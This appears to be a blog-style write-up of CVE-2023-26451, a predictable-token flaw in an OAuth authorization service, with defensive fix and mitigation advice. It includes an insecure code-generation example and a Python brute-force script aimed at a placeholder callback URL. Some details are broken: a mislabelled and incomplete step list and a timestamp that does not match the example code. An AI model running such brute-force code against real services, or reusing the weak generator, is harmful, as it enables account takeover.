
CVE-2023-26451 is a serious vulnerability discovered in an integrated oAuth Authorization Service where the functions tasked with generating authorization tokens relied on insufficient randomness. This made the tokens predictable, which meant that an attacker could guess or brute-force these codes, intercept the flow, and take over the authorization process for third-party accounts.
The affected service is not enabled by default, but if configured, accounts meant to be protected could be compromised. No known public exploits have been published for this bug, but understanding the vulnerability is important for anyone deploying oAuth implementations.
Technical Background
oAuth is a widespread authorization protocol that lets users grant websites or applications access to information without handing over passwords. When a user grants permission, oAuth providers issue an *authorization code* that represents the user’s consent. This code should be unique, unpredictable, and expire after use.
However, with CVE-2023-26451, the code generation looked something like this
// Example of insecure token generation (NOT SAFE)
function generateAuthCode(userId) {
// Use of predictable functions like Math.random() and timestamp
return userId + "-" + Math.floor(Math.random() * 10000) + "-" + Date.now();
}
If a third party can guess the token—because Math.random() and Date.now() do not provide real randomness—they can potentially submit the correct code before the legitimate user, hijacking the session.
Observe a Token: The attacker registers or intercepts one valid code and notes its format.
2. Predict the Next Token: Since the code is based on the user ID, a random 4-digit number, and a timestamp, the attacker can:
Use the approximate timestamp (down to seconds).
3. Fake the Authorization: After generating a likely token, the attacker submits it to the oAuth callback endpoint, posing as the legitimate user.
4. Take Over the Account: If correct, the attacker gets a valid session or access token meant for the victim.
Exploit Pseudocode
import requests
import time
user_id = "victim@example.com"
current_time = int(time.time() * 100)
# Bruteforce 10000 possible random codes
for rnd in range(10000):
predict_token = f"{user_id}-{rnd}-{current_time}"
response = requests.post("https://target.com/oauth/callback";, data={
'code': predict_token
})
if "success" in response.text:
print(f"Found valid code: {predict_token}")
break
*(Note: This is a simulation, not a working exploit – but the real attack is similar in logic)*
How Was it Fixed?
The team updated the code to use secure, cryptographically random values for token generation. The new implementation looks more like this:
// Secure token generation example (SAFE)
const crypto = require('crypto');
function generateAuthCode(userId) {
// 32 bytes of cryptographically secure randomness, HEX encoded
return userId + "-" + crypto.randomBytes(32).toString('hex');
}
Now, the token cannot be predicted or brute-forced within a feasible amount of time.
Mitigation, Patch, and Recommendations
- Upgrade: If you’re using a vulnerable version, update to one using secure random code generation.
- Disable if unused: The oAuth Authorization Service is not enabled by default. If you don't rely on it, keep it off.
- Review oAuth flows: Ensure any integration with third-party logins or APIs leverages secure randomness for all tokens and codes.
References
- CVE-2023-26451 at NVD
- OWASP: Secure Randomness
- oAuth 2. Threat Model
Closing Thoughts
CVE-2023-26451 highlights why small mistakes—in this case, using insufficient randomness for token generation—can lead to big security problems. oAuth flows protect sensitive user data and must use strong, unpredictable codes for all aspects of the handshake.
If your system supports or relies on oAuth authorization services, double-check your code today. Make sure you’re using cryptographically-secure random functions, not just something “random enough.” It could be the difference between safety and serious data compromise.
Timeline
Published on: 08/02/2023 13:15:00 UTC
Last modified on: 08/07/2023 17:00:00 UTC